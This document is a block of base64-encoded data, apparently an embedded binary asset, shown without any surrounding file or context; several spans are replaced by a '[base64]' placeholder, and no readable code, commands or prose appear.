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[base64]/zPInO7YOmLwN3+ALTgC8QfUokC0hmvGMme0BHJDZeB6B4fAL/q/gwZjtmMlghqmEd6JClMMACcm5vJCQCIIgCNXSBi6jdCRxvS7hEzIhVs6hSBAszX1ZdJTqQ9SakTbgLWZgBsP8sb+5nM1tzsB5rumcrus8nNWZCOsMz2WwBvxACdu9cESpz9/drwQMB8KengArwMiJnOgpsk9gBYnQAntiin11raDVYRNCAiWF3weaoKLAwb4JwsEZ0geNwlcQ7iRb0iTNBSSa3AueDDBNCaoD4QxAlDpL4UPro0JLtD2dAjEQA0364RIAASMutFOc1D7t0z/+4ygOAigwBFv87HxyXd+iBVvIlqFwudYV42ka3y3ObSZQo31bxDAg5ASgABNA/rUREAFFaqQIULiU4ORSURoUQl+sGTon9XMr1bgYouVcXrmBXbmSJEmO0JGZe5e32AACQAI24Llh2IuiiwxmwABq5SgfI3aEIcp4LgoGINp5vvWTTdrskSg3glr4HAqQkMrE3N+Q7gWlrj4lUSdDUYZQc+lRc3tCsSBIrwWhQAs/L0567wtfmCDrZuouHcK/4NHl/LHMya/pqq7OOevK2ZmJUAZDsMP0QXb4vL/fHa7+bJzHG9DueewDawZ/Mgun0FLeIl2Opk33gx8lZU1QwAmcYA/jEA7LmQzh4O0AzgUqvaEnLOADTtJXoAiDD5zTsMPv3hL4/LMB36NA68R8/ryzfaoBICDHSpACz4/vST0B+P7WG3DHCQ8CWMo92Ht+feVXLVAG4kIMunAJWXBddKLFLrXxaDkCeuzxQK0EBGACHwDwKK/kCPABAJGDXzMGBQ0eQJgwoQGGDR1yeNCwQAGHDicaYGBhxQoVG1u04MDBAoeNRciUCcSI0SVHLV2ybBlKZihHlwIBqkMmS5EWKxgGsFCkTihfyNbRIrbN1yAOAJw+hRo1agCqVa1exRpg4lauFyt+tUiR4YNx/8yeRYvW3gFYad2+hRv3bTIODAsIEIuxwV5+/ARZYAjp1StYsESJGmTGCA0ODRg0sEBCpEgDdwVcxnt3q0MGIkeS/[base64]/LGDKoRL74QQABAlZMMcUVCUBAAhll1ECDCVKcAAQQNJAgxhkn2GCDCWRsUUYgQYBBxyBBGGKFCjLSrwIebKDShp1MyuISYohRxQ4bAtxIBQvwI9MCFXisMYYYUmAzhjDegCGCD1aM/[base64]/f4joQgbcOCEk3HC/rHnlQRtyy0RLn6AMEIKL0ziCg0x7FCUfkG0TUQBSCzxsRNbZJHrAQiQoEaxNdigRxjD5tHHHycYssUUJdhARxCCnEADFHoYUz+9e7BhiB6GyGIIwcnQ5RlfaGGEp414EDNK/FRQoU4EJgCjciXWZBOECT5AAIIPNKcxyA32PMhPhQh9oL5nsV7dIfdaKCKLkwChPZCbytCCiSJ2NwkQSzF9qaZLBmEkkDJ04h0kBi4iwQYzivpmHdN8ycSIAGLF3ilat6+qAKpGHVfXr/KyotizwnHCfPWJFaT1ZfdiIASGOLBCt8LOE8QKGzyj34r6LGAMuMKVmYtwwA51sB0g/shQhJAwwRHEmB4yRkMMXRBjFYGYDBPIYIeUrGJqt/FXbgAWjgURjWAFkw3CCMYwUTzHDLiTDj9aJxGuYCxj48lEIuAAB0WAxzwgI094EGMDEagBFafIQhbiI7Oe/A0LWOjBE5vEgx7MhwP/ASANaICGnv1jQUO7TXPOoCELJW1pHMoQGs9wBjhIjWpV48eI+mOQ9/UFRi6KUY1UhICxaYBNemTRjN4mNiK57W1HmluQEFAD+rhHPwwwl+AEp7MiDKEOvtjGNrhUB5nFrGaNzI+ZRiCjDcBBEpIAQxQup4MUbOADbPvABsY2I9IVxHSnA5QFHEMirO3KUOYySR3K/[base64]/R1wuMEzITJQWFzYNGLXixsOS00Qxu84IQWkE58NryhYRIxxivAIRHe+Y5zwBNEITJhBTKoxCkYkQU/qKEHH/mbEpM4BzJgQXBYCJw2DfAZG5DAC5zQwzgONLRfvEIUDlraCU4Q/iGkKY1CXGBjD/[base64]/3APA98KGPfwJULq8gQUWWxxBZ8EM4hlHYQjOhv8lYoQ1moAFg4HmriYRrKwywwSloYYcsBcKjJGACI7YEwUwS4xJMqEN7B+EE/[base64]/jsCuoFTN4tcCdkGGkmNXmJLHDEbypoAZQgF7Mg5aByUVBTDHQQhjAoQQk7SoEOlO3YFhHXlrcElEF1JRZIwk520tXJELSp6ubSztvYXYmmoHmTOizK3LjLXRGcFJnl/[base64]/qHrBTvYwTjGcZvZMBTQSYgQhAidNKZhCA75AmOj4+jugkD6RBmIQI/yKFy0oQ0Bk4bAi+4II0Tu/khHMEiSLDMX6lCjwEkV+OoK6szc3UU3J4xIrazrbYeeCE7V+emImVaAgld+jk1tMraxj79sDewxAlQf6C0JWpEHwG9QxwXmtQPXgs+8cwW9w+5NUqLd0dREJQn8NnY/lZ5tes/9ujvVN+jtiNHQQAD67vd8/f3v8BGKIl4xgl9oOLfYh4QzQHzIh34awPMRhbNIBhr4CkpohtkQBUg4jMF4BUGwAV2yACdgDAt4gGcZObvgMGrTCDIQMUY4IG+7BHZJrXcROtPYBkDQoDQwBEPIMVUwhdXquWAonKI4OqQjMsI7suKgjV5wukSAhUZoFDNggqKSoawZwYa4OhyC/gMu8AEMwIAM+AAUQAEfAEO9+oEs07KH6YkK6Dk1IAPTKqseyAIECgQ/uLs1YzM/[base64]/0y4meaLeqyJlLQgZyWg1aKIPriS/92z/+iyf/Ywgn/[base64]/jX5I7GZgB5QAffQNiuZrk9JoulSsW3QhZSTCVrQBUYgA+bKgi/RiNASRjggzBtIksxJJBBYExCwEzmBJWiUPgV7AM8QSc7AiMqAJOCEriKArRVgAhqwMy1KBC0gA2+rA98xR3RUR9pMIls0JmVqEgaIRO8JAAaInXBql3oLhUEwgHzUR1rZt//zCoGLpw4UhXAQyLfwh3zIB33IB38wkGLYh3w4yIRjSLQoBgltuGTwgiu6xnSxAhJAFsngJQNwjIhYHV7JTveQHUZQBewyR11YBZmLHnaQyZmUOTNohF9YBVq4hmsIBlPAgjlYBFNAUlV4hvVCuqMDEaJUqH7p/peeao7lgAWJcZQYikopnMqNcZAb0MItzIAx7UoM4Dq90isfSAIz4AkKEADZGQLCoSCWKQJAqDs2m8u5U0tdQKI6+wwo4ATAg6sdiAVN4CFJKI4cGqMKWcRDQxoJaaMPckzILIAD0BrL6wskeSW2MQEWWAAF2MxPVQDQDM2vGUUIiIC6mZFSExK0UU3HWk3XHK/dqUuYIwbEWQlfUAfcVDmVq6BLqIMs+KZa64gw6YgnWKMruIIgCILKbFXISgEQ6MQkgINmnYBnjEIpnE6HqE6RuM6GmML/4ADu7M7doYGOixQraAQt6IFjWsFmsrfVsAmcKAILoAAGyA9ry4nA/tmm+qSKAuibQCiKojjHRsi37AlQAdUeAo0nBnACJ/ACK0iEWlDQBY2LAky4BNxQs/AHCs0HACsGDQ0wjWU4YgmaNmAMBTMAGrCCulir1nmAEMzOgihQsaiPjJpNMgiEUKggTHqXG52HVJnJ1JqGo8uNVQjSa7jBRViEQ1gEJZW/amhSpaMN3PiX4VAEfcmhRGiENiiDppyYbN3SgujSTLhCH/BKMSXTrjzTNFVTLmgSN62AOM291aoDGmCAQFCFnGgzT/CEU/hbXeBTP2gBxlgBD+AEKejLTJACAtkhRGWojVGEM3CaM+IQZb2CwPoQxywsfjDJykMssuUHtpkA/[base64]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[base64]/kwV9JCFaoC0FhvDwdFm3G126DYNib45wvAllwRXWx3IqVBAedAZsAIZZLBFCyOOlGHAd+OJ53Jz3b0ss3kgvyxAAJhtCZ96lZHWhoJBC32fPv/ts48++uSDD4D97VMff/49fV/U/[base64]/kIdc/ihBhAQEODUBCBwymkUYJwBB6gyknrqGVcEwQWqcJzx/UavsvO+ljfN1IBMtua6a69D6b9AUUstpYD/poKsrBwrWV1xFlSyEq0VMMAGr7mEI0LhCEdkLBS+oAu31KGOb2jwG3t6hip4UC6/9IUKKGBXu2BQGCV0qjD12oCy8sUPftHQZw6q0NYiNJoJVaACLUBYHRbWMIbRBhC4CaIjkHG4XvhGghSE4AQpyAgjIqcCNgvPc0zDNkAg4zeXMMMB0BOzlpGRZuYRgHe2prMtvcdnBuAA1uKoIKb5xx/5qCMd/+OP+hQtQPsoxo3+0UenyfEfgiCNEaxAA/cw/lJsHGgBCQb2xjZYYXipKRnb7BCKb6xjHX16BjHKsgpkII6JruCFN7qRDnhIgxq9+JuTjpSkk/wCcbSYYChGOY1vsENyRloSS5LEElGUoQWDOOYgGoElLYWOS6MjXS1goQgv/OBMqDsBm970ptddwQzJEYEKWtADbcRFG8TQxp+IITcgaYwRoGCFMboRjWgYAxNU4EEWVjCEOvhBNUMggxrUQIUaBFACGwABCDZw0Ip073uKeKj6uHARFPygohUBg0ZqsRL4gU5+B6AfA2ZCk/sNoFe+0h9RIGAUn/wEgNcTYFWUJRUDSuAqMvUKWCwwgz94Ix0+9QYvQPEaR/ji/oLccosG1QEuENquBwbxyxCoAIQpTKFeKYBBRYJgkXkpIQwshOEHJoAAfdWQX2bDScBGs5wAFKACZvNhaoI4xIYV8YiACIUSreMLtWAngtjpq8bsQAYbMOCK5CkA2YpQBwvS4hCMeAB4ZlbGlpnnPDIrQGaaqRkDwKKQnv2HPwCENKXdI7T+yYc/CFSfPDbtHvhYmh4LmQhEemGRMLFJaThAggeklQNe+IUtaEAChNlBsKkBBC2+IQ9PdssXqqgWLXoBi1VIw6fWhQd24UENUdVIcOEI3C8SFwoIsmWX0zBS5H5puVn2IhmZKIIxN2cGKX2umc7kBzQ5AgvT/QBN/mlSnTbdFCcuaGEIIuihPolhDm0MQ51+KuotGeGJnlo3Hd24cDQ+cc9/+uEgAM0CFmowAqZQRaETgMpBsapVLszpCkmYKAoykIGJMBQOtXAfO1wiP5rk5ACeaUB7XKIA/[base64]/dl35qQxgqf/i1k1QCEj6QZ7T6mbS2w8eFZSJCGBl7gAG4rRJqyQSjWXjjSOARBvOLWpmRkCIQv1rHcDo6IFhqLYCvg0eXsktsVsHhFMAMXK2TAwom5JNI3qmGP9EpuSb1AhkaT0YgRtKANnaMvM2edq/zWYkz9VZOaApwBOPngCUVQgQgoUDsVKJgYpzgE7+T2G3eqsss+7cYuorGLNWBBDflESBbYXIMFXG9ZTu7KBD7wARpXZKIy/0AGIpCBD2A1I7DAsY5FahOR0q8yQibySYni0paulFgIIFamnhyBk0p5yslSllOwAoQ1bHnLHfd4K9TyozKfGc3oeEYd3MxmNmNBqopB/kxitIdRONh5z2+IAgikkr2Ac6msDEB2A0SzNUSD7DnPKcAKUpMQSDPMNiW7DYgszcRrUZ7TgajDQkJdswYqNhBjZgQJJNtqMlb2ZaCRtcAbdGvPppa0wL6HPvaxR/[base64]/szcRISVVchcBsQcz2VE+7QEP4gUjxFdTRwdkekPBOzKsBALsQwLlEFZ0lWdVGTdsjzFH8xT10UDBfpUK2SHLwwJUiWVUqGDNqgBYKzd2knVVIBADMDLBnxAndlZ3b1BEKCAQlXE/[base64]/ir4FVvA2zSMA+HMmyxFjj3QAzIYyS+IhQ38WyM0ghmkoejgFzRJ0yCQyQ2sI8KxjjY1nIFVwAFSwNecwoI9wyLQgi6E0nMFgicQo8fJk0BGAxXYAEGUQUWx4+rIWM7p3ApKXQmioFU8pJ/JHAoEwRkoQkmQkkvMT0gJHSVSopANWdJZz670BA8ixU/sYARMBVJQXQ1cClV0BVVowAV2HZctYTqogiMQwyoMiRRq0J5ow/GwmUGwnVQRQE/AgFeBQMxpFVTmWRDAAEJhVQ6kYU6oYWZwQFbmkBoJHsh4hxzGFSDMVcZkDCMIlrUFUZhNwzocjh+qBabRwu8AQhFY/tEgHlYBrE0W1AEiAqNkld5kkYcY0dAkoo0gXGIh2cNp8RqA6IMo/gdk+lonfpY9RJKEQAiF7FgBPIAgxGIsJN84yMbD2IbCbFInLdc6bJAvkAETlAEvdBkvSAN2rVJtWpc0+I1JMMlJVMMvwAIuZYcSuUU10EM12gg1GgnhhING1YIN2AATZEImhKM0tQE5dkn+jYoipOMPsFgS+J9/AWAHnIDDtUAFHBgCVoAA1IE5mMMzBIMpTIPFDUogHEOXHQOFfVw0yJPIfYJBZoEZeEEbDKgXeAESWIEVOEFCsqOZLJyAMeQPruDNyZycwEEiJIJ0diSuyCAlVsYDjOQC/[base64]/hawivhkgnWCziRmJ0jwX/msT/n43w38wHcmQX/[base64]/slRcxAhkwEJ6e/tHfea2jlQF3jN5gFqrLYJZhTqLqLaocDcg+wFZ/4EOk0gcn3kM+6EMxlOI/[base64]/sEKlEEiQMLthgQsREIk5Koo8Gu/AqzAEqyBJqiCJizqGIEROAGCIqiOWexITa38uITyPKcNeKz//A8P/v5gUkxdSg4LBpiAi7po1cmkG7ws/YoNA6gBKywhL6gFzgapFA7pIajAQaALFqxdFjwBAYAhGEClVh1tVcYA3MVAVl0l6KwH1fqYSH0lZmntWj1HBXwtbIitxlyexCxKHprFbqzI2spl2/LVJdjl18xtzZCAQaqGX2oBI7JazVgWc/htZmSlwPEMPWDi4ypmaskefrwe4zougCRuIXGAexiyBZAADVgBLCgDqXLuOPzDL2BHFoduIJQxI/gCO8gDJy/XNxDDIUzHJxRjdg3owPrb7FaYNFwoq2yESiDJR7Tbr6pINdSy8OaIvNnDLzRC8R5vI2TCIIRKJjBvTRSA/rSCxKpIZ6kkwhm0AR5AQiTYAiwMghZoQQ/[base64]/WgZJe8nilgW5Q3phBWISRwdcI6hzvpSFmgfOUgQU84t6Gx1qlER3X8ZbmhFvb/jF8FEAyfFYe5cMfEbJi2oPrAfJpXWIm5FAig+orPnJoKt+N9MJ4ZbHChG0oAMIlbEMnc/I6bAMjnMKizJNtYteAJsIpe8Ed5Cd2icIvi4JJdBdIRJAM71Itox/[base64]/pDBEyALYzTG9jRtF6ZAF2qPEu+MZcwaVz7I4HmlFCd1AdiAo11xmjrMbQBRWTpCWTCCLszljxaV215MC6BxZYHG8OypX5pB3prRWTdHWo/[base64]/jSghH6RCqWjN7KbNy39QnqTd34NM7TaT9j4mEI/p9vYQFGUVLAsgJuwXE/4z4liCot2cNRVnVVI2a9AgApfYHJXwMjgRhaU9IUZwiJoy7eACxW29EEARttheBbQdEvqnQohLRd2IbyEuIhXJd8BdZeYjYrfdqF5pWjETAGQQIw3NZqyOW7kYdiyhY9XTFb3Qi/s1XgBAgPk5ZCbxiPxgBoAghlAlqBGFlrPDHOUVY99lJTDtXskgmf9UTHsddO81l1P7iVqoj44KuR+liDkEAnAgi2IgiAkAiyqHzU6+i3x7l8lDiDogrZJdlGBMzkPY56LGzyc8imLrn2SsqDP/oiT8Kb4PWPvKtFqswN+oF847F94kza+9cKww4JtP0em5xeperqnCwI0C2gktAFyqwCqq8AiM8GHeEusn0Ig7GgZWAEO4LpwPUH75ucgnMIq9IKQQPZ3RdMyQ0IyJruyLzvr+2bgsEQ1+D0/3DwlwoSHVjtqFAG2GwVPQMCbmOS3myiUNcUHuw4BPkF/oUBYofuv7IJHh9ydJHcB9CUiGIOFlTSIkBm+o50KyMBL49NL+zsVPIFYGYsSEAIhhMGIJ227xF3TpmFm7cyd3HZcsxVYpjWZIoQQhW3Ga3zZJjZA+EI2DRkyX718Jey1cBWtUIyyCBAQgGJFixQLFGBg/mFFCx5qAgHiAADARYokSV4sYBFlgAIHYMaE2YAmzZg1aTLQqdNAT0H/gAYVOhSoP3z69vn750/fPadPod7DR5RqVavF9ukrZpXrUBoGChiwYsvWK1G2lI0bl3ZcOF8NaTmMSwtZqEC05LFb903Xtm3ETnkKFMhbN8PpEAsS1IbxIF6IIaeTBklU5Vq/kmEOl4yzvVqOQoWi5evbt2rs2IWrmgwWrESZYHGWXSsTP347ceMmabtWb9+/gb+KFWsTcU2aIrWBpAkSjR5ObFhQocKKFTNmDqki9oyYLlWXCEdGbMULDg8emLBK580bZG+LTKnSdY2+OXTrfolKdMaL/iBItV4JUMAAfynQwAMRlC2zWmx74IEGGOhJJwcfgMk2G2wooggbFhjAwwEUWACDCAggwMMSCYAAgghYjACBFTPI4AdFkqEHqHBqgSMIE1gcwcdPogkyml2ikc6CCgzgwRjx1hMNGb/QidIcVbLgYYgshughiy2HKAKLLMgAQgINPvhACULQDAOGNWGIIQUddEghBRhAiMG2AyDcSaY9YeLAAgsayOiAnjIKq9BDLTKgCC0ACYSRRy+J9JJHGQmpjkvrAOQhRnyZxlOCDlpoobdocYSRFiYySaWM/lzBhh7IcJSGAFBK6aSWVL21JD5nwqmBm3DKbVAD2uiKqH2i/soHH6iyWvYpfagqRiljqa3Wql966mms4WJRRplYwlFrGl/[base64]/HAAFVVEUQEFUoRgARZWRCACGRWRmCp6YPmhBhNMGOEPIoWMZoXp/[base64]/[base64]/vvehyuVzA8AAqgfn+73u5zwBCz9s5Y/[base64]/oAEuWhg4hO5HBKRIiONzcHrGdrgji4O0YPQFfNLqFOmMqnwhA+MSQMSmAAI5CSn3K2XdtwkgG1sBZPcpE2+wpNkthCFTnVmhCIWpQGjHCXPSwACC0PAQhoQnIZ6GoLB8FkFqBbiT3I5AhDgC1/8wrITwNphFYMBj/wiWpKJ9jclLwlnRsO5k2wVy1rIYuBIQ+oskw6lKSW9hz8AiI98IGUfPX7pA5PBAfwiAWw4nYZOedrTt+jig6Vx8pOR0b2lRQYeVXYqZLqRRBzukDVVHceNegML0DTsG4KchxGFggx2jKOVGqRHjcIVjl+wFSdgqZVc5/obbhFnZZrYxCic/mCFNJphBRUoNAVa4AU0aMIWrNHOzw5xiURc2T2SxXIo9BiJV9CHPn30Iz97URBk9OZrYCOtgRRUi47dJm2UZACFZGKbJ/[base64]/1h/kBnrdTGDvyxtZLxAPwa4RWN1iC5OKjknvLzyU3/hlFD0QrxWLnK6bgyKETxC6PzUM4FMitQfnEZzCBjpw5LTTjYIRRir6ItOA1XNUKtQSiyuq0QKsD78Jzn3uyZz36OhBGOA4noWMAGNIACEr4Qibo2ehptTKIoXMEk9vxLGI5AQySO88dnXGOz21BHqKtRjWmQutSnHhtnwr5q3MA6f7L2QQ1OGUoToahvuY2AihCQe/MmwR4jvCo7frqKJPslFFxPhi8ukYU1RMMwz1WukAwDCp4RgxjYzrYqAMFtb383S9oNXXg/cE3asYn840WABEAwgXe/lx8RzQi9D8AB/[base64]/4Dq9GAQ8EYWXK4EiWRxDekBNigRNGQTRqYRQCBPIobfIioxtyYRFCYdE2YdM4bWoCiR0y5lNI74Zu6NSqIUEWRPV2gvVG/rABXA/28ob2UAQCyMuaJoDdyO0DaiEcPmgd1mEbVoH6qC+FaMESzMoXBoMMeMACHkeXoA36ugETDmH6tgOzsk0XAuFPeoAHrOTbmJEHeqAIyOAJ1iQHYAAFYMAasREFPoC9UKCZNCDeauWi1mZt5O9P6s9Q7g//CMV9GCDgGsV5HsVSEqwe0wCf5sUUDMEPHGFzFpARVqCgVOIA5Md4eMICWoCYEKJUHIEDPFBVWkIE7wd/gGW+DGWVqiWlXPAfXEzmUIqkXrDGXtBZ9qGAsOIFg0IjbQ4oWgoHwU4HCcUJjk/4hFDUiNAInQwJe2ou2uAxEKMJ4UEaGGEQsg6n/q5KKNriKP+hh8rKHn5BIKahGuQh2VoJDL9wKY8S7ZKB2dAwTyJkDdmQZPTON94Qr9BoEyIhOlZAC7xgFPaME+AyLiPBLcliYEQhE3xyPTLHE/[base64]/tKxHfdNnUKQIPtLAFqADOBpMNxz/jAAYRHm4B4ZjMFMoY985uOGiFTYRyArgnj+U0IoyVXIgBFOMy4cYVYekiXi68QmUiY2KjfQCSOpZQadYgWnAqQYaChqTiP9QUNvzCpizuf+wVnywSX/IcgmyAAswECTDCFs8lNw0i+U7i1gQRDwwBF4QRqsLiipwRUSYRAgQaqsUCisKriw6he+DFyMTSqp8uuw0nCA6x+qgdiuahzYKmTgCu/Ecixrge/4DC0hYRPaYDqYoA0Eoa72UA9rShNGgRP0QA9GgdECERLgoBWWaj2koRUcAQ8uAWpqwc9sobouSzD9SBu+wRFAy2ISiTEb8xcuccsyIzL5YTJpojI7/vETZY/XXIQAPDNOYiBUQSA0J8AR7CGoaDQWV9M7XNMeopIdpiFdsmBumuAPmiuXPuEPEMEOfJONqs+6nsEchjOYCm1Auc/[base64]/iRmHGJhHEIv2KhS2LCqDKc